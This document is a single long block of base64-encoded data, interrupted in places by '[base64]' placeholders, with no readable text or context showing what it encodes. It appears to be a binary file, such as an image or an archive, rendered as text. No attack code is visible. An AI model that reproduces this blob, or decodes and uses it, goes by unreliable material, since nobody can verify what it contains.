soinrp5BpVkD58nDPozR7wnbKb\/ZOkBUXoiQIsiTPiAb7GiS8Y7XBh63t4abNdG3kg5QzBx54z\/C+h6Lv4d4dkqR3iDULijfY8mwK7C\/Vl4wY9jRwIOE1t+zsNsCSCw2ylNDyDrinZqMur+sGFA0tkrgTjzW0gFtBtt7k624MCA3Sq6Te2KpIof6GE4gzkM6DULl+gBBRM6diqiCFyxgkrziaPstutMkkS0kjkFTKkCbJXsyLxdDOmij\/yPEIe2\/GoIgSsEeiJjzPuf1QAkI4+PYJKsCFQHuuJMjo05LGr77brDOLPOxRwslMO0wpDY+Ub0Xs9FLPqRGFVBCzL8PUc8AVXCkwxjTRIsxL2spTrj7z1oJNJXuAHPIeINQ6Cknz0OPzsEtpgq4m\/6z6SMDDQNzuQDqHTKFLBZ\/Ki74xVk2UO9NAtEzQIyFVNVSBRKxguhlVSkyh1tiLDTiDEhsSVNGu9FMzEi91SsPF8gx2UiCIai4kXmvC7FK0HgrwwSV91NXPUpM1zNNob00OJIJKA9e9SkFy7J\/IJCNMPJAAg0she6oyi6m+LpWoohphW1ik4AqCkC0qv5JN\/zPREo5JtOZghbijg10SDGK97P1ot5SOxHYfwLSDCClnqzq54xIbvo41lVyEbZ+fTD7LPlb\/bQ1mjK87jKSTL1LuY2ybOtgiiiT7ydyalw6RvrWUDfglyfAZTMLfpqWS4dYeBqym0HwrGbCDbTuLtu52dtaw9aYGcyDkUl1q6PNw5pqtxYrlpyVlKXppWt0+\/htipmx6KuPd0gOxNfpE1Kgv1nYoSCU+azbMlRWPdNkwgZvC++cWY6I5a4lIam7neGMuOD2OQ\/r3LJRqmp01fmDU+LQkn+u0ZSKlJlk2Q+1dSvgSK9gaYMq89hkzz8\/aR\/T9msYZbba8jhxoF+3t2P\/snlQOv1iClDarKT4PhBXqjqKieiDP+U5Vr5UJenrnJb9Oit2YR7b5dE8ySvFNzEp2PYtJrDbXMQjCHGQP0ZmvZaejHliWV5zWFdByAPueSKhmONZ0kCllcxpy\/FcSV0iGI+LTCdks97IGwqY2EDtYv0QCPYjQqi90O1LCZLM+2iDOQjFziaBK1JfUmEU2P4xKCUWjmqUcJihr6yEQqFac9tgkMFOckAgn8i337ZAghKsI7I5FJZGcyEyLQRxa8EMUwyixZyVi4\/r6NMHDKBFbEkucHsEkvCnNKIvFyohemsiaoKRRSDYhyLdIRZRirYBqITHXkPQiOiB0hFojydz\/RcbQpPiIyzIaqRd4zCQ8rBRnlFrECBdPKUWQQFJikXSOIs\/Yj5n88If12omELHmlzOlklJ4UFOwuVjPBSK0jcjGMFX2DNC\/mBSyDfMkVvdOwr+mkdLds5PrE9jp77QZ6luTlQTr3y4+8yAQlRGeELtTDp2DyZajUkQm+VUVi+oYor\/xaT+KCSp68LXGvI+PsKtlNXzpMaJ0UJhwVBi46kkeddxxVqlYAoze2LyzPMuVLZlfLCV1xJ5M5TcMQKUtf8kScySkhR8fTj0pCryVs8R\/dQNLJIhbxhNCZiAtDk0mXnWxBDSVVXqiyyqQpRycSgWVL9LKzmKmFi2Jzyka7\/6MTHq4UqUEszhBFeKW5HOaYvlPnqDSZzyFCLmgX8dk0iYREkfQLNiqUSM\/02hywJdWoE5HgXQ+CnEsNiVHQ0wckzyNCRtVPSMpZKmCFd9c3SYZOBkNTXXAn0Cvl766sqdHA1pqCW+FlMXqBjGoqh6acZcawECmWPsIzrbNo76qsCZJGDBMRXgbltCOzysaeh5aHXfaw\/Uis88xUs1rh1bV3zA8\/Zuu8zgr0UgPaXWbmVCmMuLWWpwnnfNz2MIE5C034sCUXzdLOaB3XZUuEzRh8ZsuXfCRlHlMfYdVHmPN+67Qhah6VelbYUPIWbI91ZHXtAyrcrMah1+0ugvtJRf\/nXI67hXUcX8Mj4OZRZbJoiiY3LaI100YIJmBCnO5yQ17KeA43vHTgxuwb2MsxDI+ZbI50H4taYpIPwqV77s7O61bcZc\/DxBsxHRvLy\/QKLTHetHBxW3zYfSQ3kB2+XY15OyqT5Zi+oAQsqwS7D68EGT\/QQ2\/MriMx0EpEx7\/dzpEvNt5ildfFK1Vuwk48wxFrZr\/gUsmbi4Zl8o2ZsHnlGmLfQ1vmIWwygwWkyyRy4H7Bx17jOe2UXIYXmnxRIbIxjoxoI0fM7bQg1\/ndXB47MuJKt1RNuod0gpVbiygCP+uFTAXSDByOROSJDMPtf8ejG4RV4GeZm9pGnNMbS8\/\/[base64]\/V2fQ8yQee0OmKUfHWXd6aJBOoiYjmWpSCn6dkt0mHeio0bG5MpQS6Zwds\/9VBG45WBx\/Z4ra\/3IPd9dL6Gz7TImmUkV2xvN9dKWr\/bQn1jWnSs1qbmcmq+LhS5+xXXlbr715j8\/61Gy0c4MJTGnxyvRpxpAnZOW8oOES2Glc83HRGFstlRq50q6LW7tzcbB46ZdKlBSY31ulBoXbmXCW83SYyAd4Dwptl4RXOOm+bCYZ4uIK8MGV6OvEBDNpWPN+TZ+Hebg4\/[base64]\/mOT\/BCMCL2AEBTL\/q0BDJohLxcwiBqYGQKBzTII5hSUKAOxl+YAkT8L6QUMEpbEHT2b+86QdEeQo\/BMAaBJHCWayCsL4EPCeaEQjZAgI65EAv\/C49vBQPkQzVEokdaMIVUAouVMHFArP5uS63uUIr8kN+CEA7xMGCKMS7Qo4yvAhGbETkAhEgYMOPKA8NWR+BwkA61Ak\/hI2q+D0kvKsycz+RiEVLEgsQicIptC9zYT+0SIzQMIHnk0WxGEAvlMT\/rMFF1tA+WDQBWSSImRCIGDrDTHSKDfS\/BBqkYdGZPSkSs5jG8iuJa2TBkRCPptDHKxKLGQzHdFoOvkg\/bhFDpdA+O+S+I9GHCwFGcnyRK8HDA7QK2RLCkqgBHcqJydOPiZjDoCgW\/jsIqyLGiRiInaM7pqm\/L3ILg+G\/QeSIAbEKmmgkvjCkCKkQm3wb8bMHtbgVDgq7vdMMqkAUktzIddwImtqNJ\/rAThlB08mPuaAKnBymlygXyJgt\/KA79TCBVKQKt9HILxKI8qoi0zmPaEoOojzLeQqPj3jDkcCFcbGU+jpJU1QPSWJJPBzB0RvLm8QH90DLd4zKp2BLeQK2\/[base64]\/Uwmpc+GyrxsfWH1PRDwb69QYuKzWEEGQslLT1VLDXdEQpsHSn7pWbdWkKSWwl3yNFQkRLUXTstwP5asny7o0BxmPSYpSVR1UWOsRq7vW7rCIK6SSOgNVKZG5SdHOCrCFfbCFFLAFG7ABcegFcaiAXuiFe7AFEyhZW7AFcaDZl6VZW+gFW\/iBSE0QtqBZ89iV19BYI2EbMv2oeHVMqLGIwglUQQzVr\/Mmi3WfR3OP87EUKCQwqbWX9LsQUpOah8Cp0FjBySnUgTwhe7Ar51iVGM2Oy+AOiGBUfCASmvAkJ122Do2gxAhVB0XbjTKcrmuYywjFkKjYhenQzVygIwkS\/7XAh5fBJG9amxN9jQzxjzODUMJIq\/[base64]\/1wNuDILsDqXvxomPOzDKnR14WJ0SB6M9kR3V4UklVRCB40k+RF3\/\/cItxqnayk+heOowrVA7SlSMhUxZVqXWCiAAAA4AeX3VlbWIcmPlmXtYF76IUfsIVi+QE85NHSzBCbYNwDKaIGll\/mJZ0QCpro3cwiYRwNFr8V+l\/GKzllsQqoELJKItx7ixrJBcoZlpCfsbCjEAx2RNYTag\/AgF\/DSVLHECllSZiT04hzuqHLs6HlsC7ekgu\/GYMVgJQUWRKLKMCC4ByMQina1A3yVNcdSZErHDXdKg6x5R6zQNYlWayg8GOOoQyY2FVG3rOnKsCHoF02KqxqTJzw0I3rAL8Feg5\/Yk3jaFIjsjYNviGWMY5W\/o2x3ClCRmWg2DAdETzQtDHcXJf\/8\/AwV7NWZZ6usWwnfY3E2sAnwQmJQc6dNhJWVA4KfaraZemJK7oYq5OnFRmlhxC0S3OXu+RkpTNmWm5Jy+EgWRZgLxIcaFZlJnkVThkducneDE7l6fIYofCnk\/[base64]\/9Vc0qApwKDoF5F6GN9iZEhRix61EZNkijoSHvZLEddcDrXwsK9oOEa1TZf4I4HIiLNbCRh9sZ\/[base64]\/+WgUKrAu5wA4pEqhAbpCPAclCruIoQdbCNKnG6M+5HtikVJ4zwHm0SBiz0knEdoQ8XYuYUZO+cwzYDzs3idpHuvqmP+Z2hELX9fj0vjyj4cb+wGQ4YZ4rz1m3o4ZwYZfEU8V6giHFsOfFH\/oor7wcAEAebtYGStZDNvKkDOUD8qPAwr1LRRkkg\/5grBL8B8WH+DjT0\/u+UUIofBj9lEY\/elHJs8W9ysmarQpJD43JDTXIwD7XQBqWU5C3nlvAT963zKIMfSIxO16HhvjakSZJVfghT39eMdU9xQ9\/hjJdqJDOmcjAwzcZwNQwTEJ3LuI2SqxlTzZt2stvzUUtVHq\/\/a7dWztmnaSbVKbFuy7on46ATFEvnJlUg3T1KmnENgggv14sbeoOKtDn2zV6YLn4fea+X4aYP\/Ysh7fo4rVKMhCF2zQ4XMougS9vSLs5RKlr4ejrefV+N55jerFENV6Alah94CJLXnyaPwOJn1OFHubW1dMfYnsCLWvI6QAone5Avfkr2bHfOqFCyRrLub08SuqlTetv2XOL5fPdk0LFotdin9VD4xYRbg1hOmjkdRJz4wvByaXzko\/\/16bHc9nGP72kkXvd58yAdKPQUpvf6opfbN+Ex\/ZiYdm8eRiKfmseKdZf4uEm4ph0JQRn7N9f4FzKPpdLKC856CPKocD9r\/7wn1XYKXIJErYkTEumje1IlKGi9G7NTy57udYzfN27cxxWheFF1Scq6tlDxHyhE+BXZGAEijvxYiMfXj6CGVnI3iDQogzLAAjQgBD\/wg0RQAt8Hg+GQELv64oFxure8D\/[base64]\/[base64]\/dRBl1BBXLB2HUGwNaVQgQRbxR1plhtkUEnU3pdhXTX9pxl5XC4kWXoYAmtDjckrZNBJuEw3XFI5RnbWYQmtZRtQqU5RBSBd+OOGEEjLIoIQjTvjhRxddYIEFGI4QYlZWEd3zj50pAaFIBQvNVJF1\/AxHlXiz6bcDP27tuYNqHmWVQk0V9aOPWvaMgVFOpEGKz1gHmdAnZPzsgGg\/\/Cy6p0eYGrUCqE8dNGhWQ6rqVlKkJqVnTH0uZRQ+gR50VIn\/GfpXUiakFBefjwJBmqRgVeqrUiNFBBZRnV5akKqRDrdWpx7+B6qw\/SjaXVUePWqUCfiEitYKez67FD9PDapo\/wrvVZXTSF2dxM9GVDkL2Ao7qFVQUjs0e5pDjjaZ5K51zTRTVvmNCsRWs5aao42roctsUg6j19Whl4GrGkPHWmsUoAT1Kpe0\/1qU46iLsofwdvXt+lCzDHbsLS44UpsCpqOukPF8nTpJET8F7kmrhhqWm++7+5R0lEAtjaTqxC\/Pa6u9fgb9ccp4cfTvx4PSOrXP1tJsWrGeGi2xy\/KmyKdCM3bdUq+mdmzC2APjqbXMqZ4sKIP+Anw1qaYmFZrR\/dQM9Z4qDxntbeCGdLaf+mS7Nk7q7XC1vDaNQbK1er+rLseRP32avBLtmdN3SQb+9Yrgtkx2sadtPfMKkjpUqf\/o1y7MUAXbElXQ0aKWrZjFTf4Z6nzibV517XzLVS+uSQKxsOBgW7tDurZ3F\/OjNrxRhh5dfOGHI46UqUQiTjii5pptggEGIVismaYjiWDBv6QMr8BO\/2hPTBp1FLBYBib4mpNh\/vMjl6UnO4Zhj2UIOBrShMYhHrLQzF7lEWlt5Gr7GolQEveUV91LX8vJylaA4zKuAKcuLHELAfWjEfE4kEnDAkwBZXNCGIrlStlBj0LgZZJGNWiDjwqWVqQ1HAbtKT1OQqIGOcKUk\/3nSMNJzFag1CCPHBAqU7EhRAoIqb\/saYQ99CENLbQPQxmGhG7JTo4qYyHOmJAgN3kUFtv\/spUilkWPS2kgGHViRT89ZGr\/SY7AfsLDvlDQJRzUV0ycRESinCaEGKki1QrCRCe1EJPV6dhh8mgZppzkVQtxCwYL8pT0bHFBMyTUvcwzlPAMCY1dAQwV\/9Kx7UzKkhXBEQ4FYqGYJZF5NsGiK+coyl2OqoAGk9YeR3dDeFlIVo7cpUoiecqKYDCE6IHJR06TEXvppF0drI0WMVme9riilEm0TC0P5RdWEpNqM8Kh8uQ0u9VEZYiQSkxS3nPHqLTuPwTBlKH4dBQuDglc2SoLK121w13iMZm\/NI8eyTIqHOHImMB5SOIQuJKKTEqC1ipeUtJThimAYU1nSoQQyBSm\/[base64]\/eJCxrpaM94GXjLRTInwdVoaYi6RswEMUs7aEqXG9l4ZOZI9GsdaglR1sIOcK494ydWCqJaGetxPZsESMBi+1iW29Ysgx9NYcNEFLNZpajr3oY+4cv8LMP4kLVah8pkQJqa5h5Iqgqhazod8dKnQnBo1MVdZAOf2rAWN7X\/cqqLahuosHmSJBknrH15W5kijmYwrBQlYFn4UwOgRaU62ktinKJVIu6XSaP7zlvDW9l1uOaGCndKStf5HveXKCXDfJeEG7\/YuI1nqysRimC5mjL\/wym1WADyZicyRIBK57j5qwI\/2Sha4+LgtY3filIEpRcBudWyMhYvgW9nYjUvl4VKiMjhvZdFDZSgD\/roQJk6QiRPw84MY5ucmMLQpf+pLRCKEauhDG\/pLfqChbQV4KJxZSG8wcQg1uzI4P1oVQRZ5pRf15SQyu7g+enPlkuO8UrSC1Lv\/SLmJd\/8kkOJCWWCRXUiXS3Qou3jHXc1E8E0QyxQaQnk0QSZgkrJT2f8g1pJOCfZGSKM3UCrUlUNu5m2gK+zqvNI6c0N1lpJtWa7MZst28W5XFCKeh2TV12UJZJPfFR5njnqvZpX2StFtRhEFWUQe+3RYofeZD5vVHo92SVhUNWnXgtvb9TXpT+QkGmcnaSeVHtS\/iQxlgQONkl62r7+zKC0aX5vVPDrJ1NBKqLPkEl7aHfhgVrNrIFE8m\/m19qbpNmo0C7J4uWQ4Vq\/cUmJHnNvSQqyHSg0VfMim5QZv0MQH96OZ91wmIun0SSTOWW\/3JSrBdraqgh6eLG0lx7pt\/yaNugJ0V4LalQayLIPFipvZSVri6S5KIM2okXxbqD6fdkuoVYUpf3b7M2zvosAF85okXUvuCV87urMElkcLsiZLD8lTxDFnL0Hhzjbdc07pB+iepskJiSgTmUqP6NOj3qcAiHY\/[base64]\/Cd70GEXbiRXFlFZbTU7g0Zw21fForF95EGufkeg+AhoexfIg0ORlFfZwEfoYiRd5kKEU6alBiLRKRVR\/Qe\/8mhH7XFTbgCdN1hWqEgVBhg9yVHGekbRMgGhZ2GIDWZaDwHBCrUPUjEaDjhcsEFNinfGj6FyryhaZgAC0pfGbFZ3Dz\/[base64]\/gTDm9HUHgg3K5BD\/aVY6coNYd\/6XxGEhLMoh54cxSPaXWWR9F1ORKHdmuwR5WwqNUERNc0uO65dX4xSROaFDSmaWBACBgicdLhldi0po8UcRUvl\/SuVY7ykpCdqRPAtFs2CMmkcVhFZ1xbWVk5WFs6YRpshDsQcw86keJSMdHqIxFZmWNXaZDrpJ0ZNayCYxMSpVHLVRcloggPmBYKga7oJpvsmXJfQtS3ldlCkzlPCRC0mYpqSRFGCMYfIEYZN4WyIAQhEn89Nn9\/Nk0ClqYYGPpceN7jid8amM3mt442iecKEFOtGWd2Ik\/+Od\/AmiACuiAEmiBGuiBImiCKuiCMmiDOuiDQmiESuiEUmiFWuiFYv9ohmrohnJoh3roh4JoiIpogGJAiZboCZhoiVrCilpCPuQDM8AoJcjojNJojdrojeJojsoojMLoi7poPpzALdyCJfwBBpxAkaLoH6BoMvyBJTwCBhTpDWDAI\/xBkcbAkT7pCcTAlJroDfzBIyRD+WDBd4bJFggBeaKJ\/ETjNFKjNY6ee8bnNs6nfNJpnNInOBpaIIQBIpgBIiBCGLSPofGPErxBipaoAOlooirqojJqozrqo0JqpErqpFJqpVrqpWJqpmrqpnJqp3rqp4JqqIrqqJJqqSaqoaJqqqrqqrJqq7qqoW4plz4plaJoicbqk5aolDqpkRZpMqToI6Co+aD\/[base64]\/ybM\/67M8CbdAK7dASbdEa7dEibdIq7dIybdM67dNCbdRK7dRSbdVa7dVibdZq7dZybdd6LdAKLKuewNiSbdma7dmiLdq6apE+\/6mXnoCvPgKRYoAldEAZaMF3QsGxtkCyOsGyoo\/nTSMyguednWkLtIAQGK7hUuvhimzjjiy2Qi63Sq63hgG5+gA2lEEr1EArtMIftIIWQAPLBkJQ9Q8WtIKhCtDXqu7qsm7ruu7rwm7syu7s0m7t2u7t4q6Lhu3u8m7AnoAl5Oo66IEWJGPebsHe9i3GQuOfaYF6Fm+YIG7iSu\/0Hm71Iu71Om72WivJRu7JTm7prWyf2kErVMMfCKmQem4rbAPLBhVREYLO\/kPuyu\/80m\/92u\/94m\/+6u\/+8i\/[base64]\/qlZoxisaAJdBDGu\/qie5q3D7wiXKp3YLwxI7wFkDBsn7BF3geGgzr8zpB4rowEgxyCxTy9LrwC0evIisuDdewDUduDntvnHLjEfdBEN8CJfTsjP5BDYBDn46uosEvFpNyKZvyKaNyKqvyKidtre7q\/xopBnyxLBusJdzAAL8oM2SyA6NowcaykW7\/qSUkw\/Di7R5swQgnrxeYMBpoLDXm8bEmMiETsiFLsyFb8yFfszXHsPQusgzPMPY+cuPesLZKcreWXiDwaQD8QTXIaNBSwi20wh74qRKoiSNIaYqmLivr8z7zcz\/78z8DdNUu6RsbqiXIqJC2sYoyAzGYwyOYgzmQw0Obw5dawj58sBeA57Eacx73GR\/\/mR8jYx6HiSZIc0kTMklPs0kPcjUXcksbshBE8zZT7yJfL+OGc\/aO8+Sac5n4KRK0wi38qA0wAT+0aM9WKRjMcznCMgbkc0A79VNDdVRL9VTv7xcPsJGiKCUgQAIQwyMwNEObQ1dbgjmAQCHAARyogRrQ\/4FaqwEcfAMHYAM2iMEe+3EzE+szO4FK6\/Vem3Q2p7Rfa3PyVmwib3M3G\/Y337TI5nQ51ymZ8Ok2mO+P8kMEDEAA9AMG8Owu0IMq+Gkg4OcuNHH8UvVok3Zpm\/Zpo3bSLvCTvugjkENZ18FZp7Vaw0EdFEJsr\/Vs67Za0wEdVMJvP8M3bMMX7AFK8\/VxIzc1s7Rfu\/AXQEELmG4ttAID\/IEYELZMH3bi1nRiO+5i6zScorMZlEHPxgBlRwAHLEEQxICLxoDmQsGfDqodhHYM0Hd92\/d943d+6\/d+83d\/+\/d\/A3iAC\/iAE3iBG\/iBI3iCK\/iCM3iDO\/iDQ3iES\/iEU\/94hVv4hWP4fSfDVecDMZCDWbP1bqc1Wue2iJv4bueBMgzAHuwBcrt4X5+0cW\/BF4SJFkBBIUvCdwKAGCDCIRxCM8hzC8u0dntzI4Mzd29vJE\/yTiuBEPDpNCRsfZ\/ABpj3AESABPCDLLf3FyDC6KprGQCviQpQhpN5mZv5maN5mqv5mrN5m7v5m8N5nMs5fY\/tI1BCAhRCiJ84Wp94n5t4JYSCMmBDi7+4SmuCJvCtExy6GIAwNTtBPXjBHtSAF6T0FIACGjRBTxNyTwtyYcfwdiO5Yiv5krunEqAzIuD3CYiAlbO6B3xCff\/BF4RBGChB\/+QsPttJ7+r6rvN6r\/v\/+q8De7AL+7ATe7Eb+7Eje7Ir+7Ize7M7+7O3agwwAznUgZ+LuGzzubX3eSg8QwQQuosjOhJsARqUwRt0QCvs+BYAgD\/owY0jgRMwwBcgwRt8wSFM8\/BCQRm0eLLmrZAPOZF3M2KHerV697Yy+amXwS3EaomKQJVbQa7ewA3QABqEAbqW7umi6AkIUNpyfMd7\/MeDfMiL\/MiTfMmb\/MmjfMqr\/MqzfMu7\/MvDfMzL\/MzTfM3b\/M3jfM7TfNySQ7aj9c\/Ptmy39VkTfVtre5\/3tjJ8e0nP+BQwQC34QwKAwbj3QTNAgTw3gy5AARjoQSq0+7u\/QTMgwhSIPTVjwRsg\/8IeNIMWsD3bX\/eQB\/z0gvrAE\/yo5\/CdysCs68HZLgCrkwHZRjw9iAMUhMHoum+dA+vG6\/ziM37jO\/7jQ37kS\/7kU37lW\/7lY37mo2jPjzjRA\/3Q\/7znF322a3uJr3XSLz0hQ0H5yPMh7EE0oMEUoIGPHwIibH0qkDsioIE3HPqcHcLD2ntzd0DwH\/EeIABKX3Pcz3SRCzzdKzk5byN8ts+fioGSlu0CRAAeIAPg00MrmAAAzHooq0k1DHDi20nEo3\/6q\/\/6s3\/7u\/\/7w3\/8y\/\/803\/92\/\/943\/+6\/\/+8z9A3BA4kGBBgwcRJlS4kGFDhw8hRpQ4kWJFixcxZtS4kf9jR48F9ZmDM5JkSTUkT8Kps7JOyZEn1cSUOZNOnjx01ODMmZOOMiQ\/gTqZ0uwQIkRQ9IDSAspMUD1fvgA4tOcNGCRg3hwCU+YQkhZIxPxB9AZKUH8EvLZQKyStWrduhbyV2yJuXSF38ebVu1evDCF+Af\/9CziwDMMylMgI9PNHwRlPCtJAxqADlkCBlCjpIsaPQHoC\/4WmN5p0adOnUadWvZp1a9evYceWPZt2bdu3cefWvZt3b9+\/gQcXPpx4cePHS5trmXKlSpcjWTpvaRLOTOtq8kSyqRMnHe\/P9gD9uUePlq5IoJDVYh4oeTRQiHWF8gcUIX2HtLxp+rOLv0P\/xL5AZAuk+jgkjLTammuuuBa8iy6+IIxQsMImJGwwwgxLLIww0KjhhNVosAEASba4LDM\/[base64]\/2wOBEoTLRgI75BDtnnjCz3O+2mKL\/bwB5GfNJkiAf+20GOKc\/VAY4+u9kBk2mn79FPBeRGtlxNBXgkDllIWEQQYIYARRGB\/kYC0rwkrRNgwS0m9TIgpHunUtE6RAUDUwTJLBAslWrmBNFVtDVnkkUku2eSTUU65OHNA8PVX56BbqZBfg30ppuzUqKRYOiJh0jsoawpFAE2sRKOXohAJ4wsgoBBHwD2cgOKGPfaoBa2fnNBiG3ahoFqTQ8z4VrwD\/[base64]\/06OKwDC+lhMlNYUWjARnoEJhABS6QgQ10IHA+gSTSTfBlMitE6mhWBzVEIhKVyFnsbuKdnsUkWTexCZWIJp4v+AMAW\/JHNda1h1R07V3nyZaVgPKVHLYFUF\/hhFcW9cMWaCJgc\/OXMQTmPboJIhhmCAb5BGE3gS3iifnKlBnY5zf\/hQFuUvIj1f\/ASDgvEk4JWEhE\/j4WGn0wjo1rdGMb4fhGOcaRjnO0Yx3xeEc95pGPe\/RjHwH5R0EGkpCDNGQhEXlIRSaSkYt0ZCMh+UhJRpKSk7RkJTF5SU1mkpObFOTMjHRB0mFwSKNE3QVLlyuWZGclOrNdJVxJh+oo64R0CMUlcOgEL1Cthk0JA\/OShkNh7rBsPmTUIqpXCrX06yct4N607PZEVBzCGHUTXxiwR0VB0O0V5jsEvvhmlyxucVLwI0xmSJUZMqqTne1UJyFMdQM2tsiTnbRnPfF5T33mk5\/79Gc\/AfpPgQaUoAM1aEERetBKroAcpTxl6kBpQVSa\/3JmrmzJTerAszxUAg43ed0saemzZ+DOSsA83jBxqMMeekUTsCBivwRRCiIKjF\/[base64]\/9TRedz12lVd6aoC\/T4alcFm13tbpe73fXud8EbXvGOl7zlNe95y0oKVVJUsUNSrCiPRTqP4qSjJgyFSmCSs+4gC7KZfcYAsNFZoCDRUOJJoSY0YQyXOquIc7PbIhDBPaJOCxHcFB8iYMFaQVT4Fb1twRboxjckHuKoboHpFA8Bi7p1E2wtCJtyoaqwqf7vqumErnTZiSI\/gBW76PXxj4EcZCEPmchFNvKRkSxXcqz3vYWohEMVa1nIki4UsrQJR3P25Ol8UEq2O+EzRhoeHB61KKEFBoJPjIoBRxGa2rwp+LY5MFQggomI0EQYiBq+opi4ezXV2yJ0OsRuetNASED\/2oHECeO7RHVwWL1xdNspg0QkwhF+QFEXsIAFMHTmuqHhx6dBHWpRj5rUpTb1qVGdalWvmtWtdvWrYR1rWc+a1rW29a1xnWtd75rXvfb1r4EdbGH\/mmWJNSwsn3ES9oqyg4XYqJMzmywjEak6JLysff2rDGyIWTyvFRj6BhZF4AI6fGJDImu\/Jz66ATe2g34XE8OgQyMGGgluK675YNFEuRjlQPFmEFwUHePChDGAX0xnIpxQaTF0gRCZBgMYMt2FFPnBEZNWQqhbxA8TaJzjG\/d4x0H+cZGHnOQjN3nJUX5ylaec5St3ecth\/nKZx5zmM7d5zXF+c53nnOc793nP\/4H+c6EHnehDN3rRkX50pSed6Us\/OWElatjMBkklUs+DfCtRCFuyLhJwACUoS+LBD9Lyy8+Axh4E\/BO3ie+beTuEntkst\/OM28F5+56e2V0UuyEBnH56LaDJ9pWvvQsRmfrJv+dVl0QFvH3kxKphnOAES0u84Q\/PNCEkTnGLs9MRjhBD5e1gA463yASlN\/3pUZ961a+e9a13\/ethH3vZz572tbf97XGfe93vnve99\/3vgR984Q+f+MU3\/vGRT3wgiK7qqNx6HZ4NnWNvFA6WzdVGsUPBmmFZv162ZbYFgHYcaqK1hyCq+TCs7rxpwl3gYjM07bzNaeI03Hmj4rfkPf\/NHp6tmfSil+IZb7n+ghMSzg8WDtM0DeKwIPM0LxHaafIazg7KQBKu4RqyoRVUgQGyARlQj\/[base64]\/gAu3kEDPQgy07G1uzAcJhmp3fgJpnAdQ\/m7P9g9t5ALxBCXR9IIAJe\/[base64]\/zkYXxXAMhWALCnDhGi4BsWANLS3ypooTVDJOUqEZmuEJroAJmEAUGoEMdKAH0AEQfoAeq1EfkTIplXIpmbIp\/53yKaEyKqVyKqmyKq1yG\/lRIGOmlSar+pIFJqoDOoqEo8gyLD\/osrzMEh\/y7DwLiYIhwmCKiqhpWsbvJzzSecoGL1eKbALFbBKvBXwRCi6t8iAODTCPMxyhGP\/[base64]\/mQAoyQAqSIAkoABwsEzMDIAA28wmegAuK4AIuYBZggAd0wAhywBYUQTmP8ipFdERJtERN9ERRNEVVdEVZFB1bYWaUxbJwwoOqbSR8Jka\/Uie08zu3k+yu7BkiARqg4Wo+awlPyjw\/S4fakyQBJfL8AArQ0PJeUuKgIDGdQC\/Uoj+hAAp+ITJFQATwIEy\/VATmIAMyIEEpQEElQAIatAAgVDMXQCc7oQhAkwgwVEN74AUqYB9U8x9a9E8BNVAFdVAJtVAN9VDnkR4QaztwVEafrPoYklGRpVGVpcvSsiFBkTwJ4IfWs1M9FT53yCv\/VDJqFu4L0MAlCeELNgMKIu9RGKQuVBJOUiEy5yBBFTRNEfRMFXRXKRMcwIEC1pRNLfMyC8AK3pQz4\/[base64]\/5GWEtqBDtSVXRkyO42wOUBIaiPVXLGWIXNmLSPyXj+VYElV4rBgGRVQVcUgYLfgbNziSiIvFcQAFHAyTjuWbuMUWfF2ATZTY\/m2b\/32b\/cWbyX0CpS1CJg1ZDEUWpugB6a1AuzBaFuEaSV3cim3ci33cjE3czV3czm3cz33c0H3Zc0BB57hvtRVaxmyEjTLCG\/QRrf2ddlVluZVSL8WbNtjQOqzJf0VDQA28tgCJB0TCqACJwMANEFzEix0EkDWQpmXJy+AJ5mATg2XCyZhWdfgegn3Cjq2bp\/gbrtXcLd3cJWVQukUZIlAZGEgQ6OVcfX0cYs2ckM3fuV3fum3fv\/t937xN3\/1d395th\/KoR1WV8tmiV01i4NWt1d4AnZjF5ZCIRfotXY\/[base64]\/gqACKgAQRLkCUoCUASEFTlmUgyAIeuEFMgEHcgAHaNkIeuAIdEAHmmAGeIAHfPiHZwECIICIi7iIl7eYh1hkrVh9s9gIplVP76GL\/[base64]\/5V6qZm6qZ36qaE6qqFaHMbgm8E5nNXZjdt5dQs4ntX5q8FanXNBnvuYFrCBVUURh3AXDZaxDMqAptNAEewhrlPgHuxBrqVaqO+BlYPAomsZozUai3u5l91Ahwe7pDeaZHO5B5w5Bzp5lJu6pfN6sim7si37sjE7szV7szm7sz37s0G7s3PAqg04rL\/[base64]\/0u8Ed\/MEhPMIlfMIpvMJ9OgXcYAk8YACUYRzGmrXXW73PewJIvMRLfL2VAZxTXBkiIAI2gAIWQBp6wRYsPK\/5e6JbuZUrmhEYIblbuZQrIKKdukXuociN\/MiRPMmVfMmZvMmd\/MmhPMqlfMqpvMqt\/MqxPMu1fMu5vMu9\/MvBPMzFfMzJvMzN\/MzRPM2PHAcuIAq+YQAiIA483MRPXMRL\/B1KPBfGQQBSnM9bnAM8AA8C4ApmYQzU\/NARXckBYa8BYaKBfNHRnMgTfdIpvdIt\/dIxPdM1fdM5vdP\/Pf3TQb3JU6ANLmAJpGADBkAA5BzP6fzOx+HV40AA\/nwDNsADDoBMKaAAFmASZgEExqCuQz3Yhb3IJX3Yjf3YkT3ZlX3Zmb3Znf3ZwzwFxkAHyIALlkAOvmEDWlzVX30c4iDW\/\/wAEDQKrKB7Bxd5iQAEQAAScODXof3dzbzY4X3e6b3e7f3e8T3f9Z3TpX0McEAHQIAIuGABokAKvuEbPMADvkEKgLXcuWCI1X2GhduZcSATxuDXgX3fNf7J5X3jPf7jQT7kRX7kSd7SVTkI\/L0HAJ4Mhth8G0HdJ\/mg+x3l7bvmS17kW6TmdX7neb7nff7ngT7ohX7oib7ojf7o\/5E+6ZV+6Zm+6Z3+6aE+6qV+6qm+6q3+6rE+67V+65P+4scgE3LgA3AApcdgk72e69E+7dXe6qsxmvfBBFbAvlfgHn69H1B2BZY7BbRxH+xhT62xyO3BBO7B7vkh7kV57oMcG1PApYNclfthrwf\/Ghe\/yLXRHu4hBarV8vch7lHWBPrBlPUe8u3eGhd\/H\/S+H1YA9e2+7+3BGjW\/HxY\/8OM+BSpg7h3fGuPepU8fG\/l+9y0\/8KPZHgrflGtf9Ec\/[base64]\/gmCzAsWODjZobzNm10SNf\/caTHdBw9euDA8eJFkO7eg1SokCLNvTT2Uuz74cvePXsm7vWzh2xFihQV+t2rYK+f\/34p3LNPgPfpV4F8\/tnnXgoJrtDPPvak198++wio4D4mALgfgORR6N+BAzboH4Qp9Defhe9hCGCBKYwhYIIB2pPff\/65N+OJGMpnDz4rVrDCfiZ+aM8+N\/bjIIn\/RZhjgfsh6N976f0jpZHzffgePu6NKKB6DjI4Yj9A4MMlPys4+B+CLu6Dz4D7rOAemw+CiGWJD8qXgitd\/rePkfwMyaeZD5p44I5ABlrhfwweuc8O\/Mi3ggn8\/LfCof3ICWeF6fWToaMP9rMDPhaaYIKZ\/5P